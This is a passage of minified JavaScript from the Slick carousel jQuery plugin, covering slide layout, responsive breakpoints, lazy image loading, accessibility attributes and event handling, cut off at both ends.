class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),$("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,o,i,n,s,a,r=this;if(i=document.createDocumentFragment(),s=r.$slider.children(),r.options.rows>0){for(a=r.options.slidesPerRow*r.options.rows,n=Math.ceil(s.length/a),t=0;t<n;t++){var l=document.createElement("div");for(e=0;e<r.options.rows;e++){var c=document.createElement("div");for(o=0;o<r.options.slidesPerRow;o++){var d=t*a+(e*r.options.slidesPerRow+o);s.get(d)&&c.appendChild(s.get(d))}l.appendChild(c)}i.appendChild(l)}r.$slider.empty().append(i),r.$slider.children().children().children().css({width:100/r.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(t,e){var o,i,n,s=this,a=!1,r=s.$slider.width(),l=window.innerWidth||$(window).width();if("window"===s.respondTo?n=l:"slider"===s.respondTo?n=r:"min"===s.respondTo&&(n=Math.min(l,r)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(o in i=null,s.breakpoints)s.breakpoints.hasOwnProperty(o)&&(!1===s.originalSettings.mobileFirst?n<s.breakpoints[o]&&(i=s.breakpoints[o]):n>s.breakpoints[o]&&(i=s.breakpoints[o]));null!==i?null!==s.activeBreakpoint?(i!==s.activeBreakpoint||e)&&(s.activeBreakpoint=i,"unslick"===s.breakpointSettings[i]?s.unslick(i):(s.options=$.extend({},s.originalSettings,s.breakpointSettings[i]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=i):(s.activeBreakpoint=i,"unslick"===s.breakpointSettings[i]?s.unslick(i):(s.options=$.extend({},s.originalSettings,s.breakpointSettings[i]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=i):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=i),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},e.prototype.changeSlide=function(t,e){var o,i,n=this,s=$(t.currentTarget);switch(s.is("a")&&t.preventDefault(),s.is("li")||(s=s.closest("li")),o=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,t.data.message){case"previous":i=0===o?n.options.slidesToScroll:n.options.slidesToShow-o,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-i,!1,e);break;case"next":i=0===o?n.options.slidesToScroll:o,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+i,!1,e);break;case"index":var a=0===t.data.index?0:t.data.index||s.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(a),!1,e),s.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,o;if(o=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var i in e){if(t<e[i]){t=o;break}o=e[i]}return t},e.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&($("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",$.proxy(t.interrupt,t,!0)).off("mouseleave.slick",$.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),$(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&$(t.$slideTrack).children().off("click.slick",t.selectHandler),$(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),$(window).off("resize.slick.slick-"+t.instanceUid,t.resize),$("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),$(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},e.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",$.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",$.proxy(t.interrupt,t,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>0&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),$(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){$(this).attr("style",$(this).data("originalStyling"))})),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},e.prototype.disableTransition=function(t){var e=this,o={};o[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(o):e.$slides.eq(t).css(o)},e.prototype.fadeSlide=function(t,e){var o=this;!1===o.cssTransitions?(o.$slides.eq(t).css({zIndex:o.options.zIndex}),o.$slides.eq(t).animate({opacity:1},o.options.speed,o.options.easing,e)):(o.applyTransition(t),o.$slides.eq(t).css({opacity:1,zIndex:o.options.zIndex}),e&&setTimeout((function(){o.disableTransition(t),e.call()}),o.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(e){e.stopImmediatePropagation();var o=$(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=o.is(":focus"),t.autoPlay())}),0)}))},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,o=0,i=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++i;else for(;e<t.slideCount;)++i,e=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)i=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++i,e=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else i=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return i-1},e.prototype.getLeft=function(t){var e,o,i,n,s=this,a=0;return s.slideOffset=0,o=s.$slides.first().outerHeight(!0),!0===s.options.infinite?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,n=-1,!0===s.options.vertical&&!0===s.options.centerMode&&(2===s.options.slidesToShow?n=-1.5:1===s.options.slidesToShow&&(n=-2)),a=o*s.options.slidesToShow*n),s.slideCount%s.options.slidesToScroll!=0&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(t>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(t-s.slideCount))*s.slideWidth*-1,a=(s.options.slidesToShow-(t-s.slideCount))*o*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,a=s.slideCount%s.options.slidesToScroll*o*-1))):t+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(t+s.options.slidesToShow-s.slideCount)*s.slideWidth,a=(t+s.options.slidesToShow-s.slideCount)*o),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,a=0),!0===s.options.centerMode&&s.slideCount<=s.options.slidesToShow?s.slideOffset=s.slideWidth*Math.floor(s.options.slidesToShow)/2-s.slideWidth*s.slideCount/2:!0===s.options.centerMode&&!0===s.options.infinite?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:!0===s.options.centerMode&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),e=!1===s.options.vertical?t*s.slideWidth*-1+s.slideOffset:t*o*-1+a,!0===s.options.variableWidth&&(i=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow),e=!0===s.options.rtl?i[0]?-1*(s.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===s.options.centerMode&&(i=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow+1),e=!0===s.options.rtl?i[0]?-1*(s.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,e+=(s.$list.width()-i.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,o=0,i=0,n=[];for(!1===e.options.infinite?t=e.slideCount:(o=-1*e.options.slidesToScroll,i=-1*e.options.slidesToScroll,t=2*e.slideCount);o<t;)n.push(o),o=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var t,e,o=this;return e=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each((function(i,n){if(n.offsetLeft-e+$(n).outerWidth()/2>-1*o.swipeLeft)return t=n,!1})),Math.abs($(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(t){var e=this;$(e.$slider).hasClass("slick-initialized")||($(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},e.prototype.initADA=function(){var t=this,e=Math.ceil(t.slideCount/t.options.slidesToShow),o=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(e){var i=o.indexOf(e);if($(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+e,tabindex:-1}),-1!==i){var n="slick-slide-control"+t.instanceUid+i;$("#"+n).length&&$(this).attr({"aria-describedby":n})}})),t.$dots.attr("role","tablist").find("li").each((function(i){var n=o[i];$(this).attr({role:"presentation"}),$(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+i,"aria-controls":"slick-slide"+t.instanceUid+n,"aria-label":i+1+" of "+e,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var i=t.currentSlide,n=i+t.options.slidesToShow;i<n;i++)t.options.focusOnChange?t.$slides.eq(i).attr({tabindex:"0"}):t.$slides.eq(i).removeAttr("tabindex");t.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},e.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&($("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&$("li",t.$dots).on("mouseenter.slick",$.proxy(t.interrupt,t,!0)).on("mouseleave.slick",$.proxy(t.interrupt,t,!1))},e.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",$.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",$.proxy(t.interrupt,t,!1)))},e.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"
},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),$(document).on(t.visibilityChange,$.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&$(t.$slideTrack).children().on("click.slick",t.selectHandler),$(window).on("orientationchange.slick.slick-"+t.instanceUid,$.proxy(t.orientationChange,t)),$(window).on("resize.slick.slick-"+t.instanceUid,$.proxy(t.resize,t)),$("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),$(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),$(t.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){var t,e,o,i=this;function n(t){$("img[data-lazy]",t).each((function(){var t=$(this),e=$(this).attr("data-lazy"),o=$(this).attr("data-srcset"),n=$(this).attr("data-sizes")||i.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,(function(){o&&(t.attr("srcset",o),n&&t.attr("sizes",n)),t.attr("src",e).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),i.$slider.trigger("lazyLoaded",[i,t,e])}))},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,t,e])},s.src=e}))}if(!0===i.options.centerMode?!0===i.options.infinite?o=(e=i.currentSlide+(i.options.slidesToShow/2+1))+i.options.slidesToShow+2:(e=Math.max(0,i.currentSlide-(i.options.slidesToShow/2+1)),o=i.options.slidesToShow/2+1+2+i.currentSlide):(e=i.options.infinite?i.options.slidesToShow+i.currentSlide:i.currentSlide,o=Math.ceil(e+i.options.slidesToShow),!0===i.options.fade&&(e>0&&e--,o<=i.slideCount&&o++)),t=i.$slider.find(".slick-slide").slice(e,o),"anticipated"===i.options.lazyLoad)for(var s=e-1,a=o,r=i.$slider.find(".slick-slide"),l=0;l<i.options.slidesToScroll;l++)s<0&&(s=i.slideCount-1),t=(t=t.add(r.eq(s))).add(r.eq(a)),s--,a++;n(t),i.slideCount<=i.options.slidesToShow?n(i.$slider.find(".slick-slide")):i.currentSlide>=i.slideCount-i.options.slidesToShow?n(i.$slider.find(".slick-cloned").slice(0,i.options.slidesToShow)):0===i.currentSlide&&n(i.$slider.find(".slick-cloned").slice(-1*i.options.slidesToShow))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange&&$(e.$slides.get(e.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(t){t=t||1;var e,o,i,n,s,a=this,r=$("img[data-lazy]",a.$slider);r.length?(e=r.first(),o=e.attr("data-lazy"),i=e.attr("data-srcset"),n=e.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){i&&(e.attr("srcset",i),n&&e.attr("sizes",n)),e.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,e,o]),a.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout((function(){a.progressiveLazyLoad(t+1)}),500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,e,o]),a.progressiveLazyLoad())},s.src=o):a.$slider.trigger("allImagesLoaded",[a])},e.prototype.refresh=function(t){var e,o,i=this;o=i.slideCount-i.options.slidesToShow,!i.options.infinite&&i.currentSlide>o&&(i.currentSlide=o),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),e=i.currentSlide,i.destroy(!0),$.extend(i,i.initials,{currentSlide:e}),i.init(),t||i.changeSlide({data:{message:"index",index:e}},!1)},e.prototype.registerBreakpoints=function(){var t,e,o,i=this,n=i.options.responsive||null;if("array"===$.type(n)&&n.length){for(t in i.respondTo=i.options.respondTo||"window",n)if(o=i.breakpoints.length-1,n.hasOwnProperty(t)){for(e=n[t].breakpoint;o>=0;)i.breakpoints[o]&&i.breakpoints[o]===e&&i.breakpoints.splice(o,1),o--;i.breakpoints.push(e),i.breakpointSettings[e]=n[t].settings}i.breakpoints.sort((function(t,e){return i.options.mobileFirst?t-e:e-t}))}},e.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&$(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},e.prototype.resize=function(){var t=this;$(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=$(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,o){var i=this;if(t="boolean"==typeof t?!0===(e=t)?0:i.slideCount-1:!0===e?--t:t,i.slideCount<1||t<0||t>i.slideCount-1)return!1;i.unload(),!0===o?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(t).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},e.prototype.setCSS=function(t){var e,o,i=this,n={};!0===i.options.rtl&&(t=-t),e="left"==i.positionProp?Math.ceil(t)+"px":"0px",o="top"==i.positionProp?Math.ceil(t)+"px":"0px",n[i.positionProp]=t,!1===i.transformsEnabled?i.$slideTrack.css(n):(n={},!1===i.cssTransitions?(n[i.animType]="translate("+e+", "+o+")",i.$slideTrack.css(n)):(n[i.animType]="translate3d("+e+", "+o+", 0px)",i.$slideTrack.css(n)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var t,e=this;e.$slides.each((function(o,i){t=e.slideWidth*o*-1,!0===e.options.rtl?$(i).css({position:"relative",right:t,top:0,zIndex:e.options.zIndex-2,opacity:0}):$(i).css({position:"relative",left:t,top:0,zIndex:e.options.zIndex-2,opacity:0})})),e.$slides.eq(e.currentSlide).css({zIndex:e.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var t,e,o,i,n,s=this,a=!1;if("object"===$.type(arguments[0])?(o=arguments[0],a=arguments[1],n="multiple"):"string"===$.type(arguments[0])&&(o=arguments[0],i=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===$.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)s.options[o]=i;else if("multiple"===n)$.each(o,(function(t,e){s.options[t]=e}));else if("responsive"===n)for(e in i)if("array"!==$.type(s.options.responsive))s.options.responsive=[i[e]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===i[e].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(i[e])}a&&(s.unload(),s.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,o,i,n,s=this;if(o=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(t).addClass("slick-current"),!0===s.options.centerMode){var a=s.options.slidesToShow%2==0?1:0;e=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(t>=e&&t<=s.slideCount-1-e?s.$slides.slice(t-e+a,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(i=s.options.slidesToShow+t,o.slice(i-e+1+a,i+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?o.eq(o.length-1-s.options.slidesToShow).addClass("slick-center"):t===s.slideCount-1&&o.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=s.slideCount-s.options.slidesToShow?s.$slides.slice(t,t+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):o.length<=s.options.slidesToShow?o.addClass("slick-active").attr("aria-hidden","false"):(n=s.slideCount%s.options.slidesToShow,i=!0===s.options.infinite?s.options.slidesToShow+t:t,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-t<s.options.slidesToShow?o.slice(i-(s.options.slidesToShow-n),i+n).addClass("slick-active").attr("aria-hidden","false"):o.slice(i,i+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},e.prototype.setupInfinite=function(){var t,e,o,i=this;if(!0===i.options.fade&&(i.options.centerMode=!1),!0===i.options.infinite&&!1===i.options.fade&&(e=null,i.slideCount>i.options.slidesToShow)){for(o=!0===i.options.centerMode?i.options.slidesToShow+1:i.options.slidesToShow,t=i.slideCount;t>i.slideCount-o;t-=1)e=t-1,$(i.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-i.slideCount).prependTo(i.$slideTrack).addClass("slick-cloned");for(t=0;t<o+i.slideCount;t+=1)e=t,$(i.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+i.slideCount).appendTo(i.$slideTrack).addClass("slick-cloned");i.$slideTrack.find(".slick-cloned").find("[id]").each((function(){$(this).attr("id","")}))}},e.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},e.prototype.selectHandler=function(t){var e=this,o=$(t.target).is(".slick-slide")?$(t.target):$(t.target).parents(".slick-slide"),i=parseInt(o.attr("data-slick-index"));i||(i=0),e.slideCount<=e.options.slidesToShow?e.slideHandler(i,!1,!0):e.slideHandler(i)},e.prototype.slideHandler=function(t,e,o){var i,n,s,a,r,l,c=this;if(e=e||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===t))if(!1===e&&c.asNavFor(t),i=t,r=c.getLeft(i),a=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?a:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(t<0||t>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==o&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,(function(){c.postSlide(i)})):c.postSlide(i));else 